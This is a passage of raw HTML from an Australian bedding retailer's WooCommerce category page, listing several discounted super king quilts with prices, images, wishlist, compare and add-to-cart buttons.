<a href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-goose-down-quilt-2/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-GOOSE-700-SK-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/quilt/super-king/" rel="tag">Super King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-goose-down-quilt-2/" target="_self">Giselle Bedding 700GSM Goose Down Feather Quilt Super King</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>407.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>121.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="121.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="QUILT-GOOSE-700-SK" data-item-categories="Super King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-goose-down-quilt-2/" data-quantity="1" class="button product_type_simple" data-product_id="3791" data-product_sku="QUILT-GOOSE-700-SK" aria-label="Read more about &ldquo;Giselle Bedding 700GSM Goose Down Feather Quilt Super King&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3791  wishlist-fragment on-first-load"
data-fragment-ref="3791"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3791,&quot;parent_product_id&quot;:3791,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3791&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3791"
data-product-type="simple"
data-original-product-id="3791"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/?action=yith-woocompare-add-product&id=3791" class="compare button" data-product_id="3791" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-goose-down-quilt-2/" data-id="3791">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4164 status-publish instock product_cat-super-king product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4164  wishlist-fragment on-first-load"
data-fragment-ref="4164"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4164,&quot;parent_product_id&quot;:4164,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4164&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4164"
data-product-type="simple"
data-original-product-id="4164"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-microfiber-microfibre-bamboo-quilt-duvet-cover-doona-winter-super-king/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-800-SK-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/quilt/super-king/" rel="tag">Super King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-microfiber-microfibre-bamboo-quilt-duvet-cover-doona-winter-super-king/" target="_self">Giselle Bedding 800GSM Microfibre Bamboo Quilt Super King</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>266.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="79.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="QUILT-BAM-800-SK" data-item-categories="Super King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4164" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4164" data-product_sku="QUILT-BAM-800-SK" aria-label="Add &ldquo;Giselle Bedding 800GSM Microfibre Bamboo Quilt Super King&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4164  wishlist-fragment on-first-load"
data-fragment-ref="4164"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4164,&quot;parent_product_id&quot;:4164,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4164&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4164"
data-product-type="simple"
data-original-product-id="4164"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/?action=yith-woocompare-add-product&id=4164" class="compare button" data-product_id="4164" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-microfiber-microfibre-bamboo-quilt-duvet-cover-doona-winter-super-king/" data-id="4164">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3412 status-publish outofstock product_cat-super-king product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3412  wishlist-fragment on-first-load"
data-fragment-ref="3412"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3412,&quot;parent_product_id&quot;:3412,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3412&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3412"
data-product-type="simple"
data-original-product-id="3412"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-duck-down-quilt/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-DFD-95-SK-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/quilt/super-king/" rel="tag">Super King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-duck-down-quilt/" target="_self">Giselle Bedding 500GSM Duck Down Feather Quilt Super King</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>360.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>107.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="107.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="QUILT-DFD-95-SK" data-item-categories="Super King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-duck-down-quilt/" data-quantity="1" class="button product_type_simple" data-product_id="3412" data-product_sku="QUILT-DFD-95-SK" aria-label="Read more about &ldquo;Giselle Bedding 500GSM Duck Down Feather Quilt Super King&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3412  wishlist-fragment on-first-load"
data-fragment-ref="3412"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3412,&quot;parent_product_id&quot;:3412,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3412&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3412"
data-product-type="simple"
data-original-product-id="3412"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/?action=yith-woocompare-add-product&id=3412" class="compare button" data-product_id="3412" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-duck-down-quilt/" data-id="3412">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3854 status-publish last instock product_cat-super-king product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3854  wishlist-fragment on-first-load"
data-fragment-ref="3854"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3854,&quot;parent_product_id&quot;:3854,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3854&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3854"
data-product-type="simple"
data-original-product-id="3854"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-700gsm-bamboo-microfibre-quilt/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-BAM-700-SK-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/quilt/super-king/" rel="tag">Super King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-700gsm-bamboo-microfibre-quilt/" target="_self">Giselle Bedding 700GSM Microfibre Bamboo Quilt Super King</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>263.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>78.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="78.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="QUILT-BAM-700-SK" data-item-categories="Super King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3854" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3854" data-product_sku="QUILT-BAM-700-SK" aria-label="Add &ldquo;Giselle Bedding 700GSM Microfibre Bamboo Quilt Super King&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3854  wishlist-fragment on-first-load"
data-fragment-ref="3854"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3854,&quot;parent_product_id&quot;:3854,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3854&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3854"
data-product-type="simple"
data-original-product-id="3854"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/quilt/super-king/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-charcoal-super-king/?action=yith-woocompare-add-product&id=3854" class="compare button" data-product_id="3854" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-super-king-size-700gsm-bamboo-microfibre-quilt/" data-id="3854">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4142 status-publish first instock product_cat-super-king product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4142  wishlist-fragment on-first-load"
data-fragment-ref="4142"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4142,&quot;parent_product_id&quot;:4142,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4142&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4142"
data-product-type="simple"
data-original-product-id="4142"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-faux-mink-quilt-comforter-fleece-throw-blanket-doona-burgundy-super-king/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/QUILT-FM-BGD-SK-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div 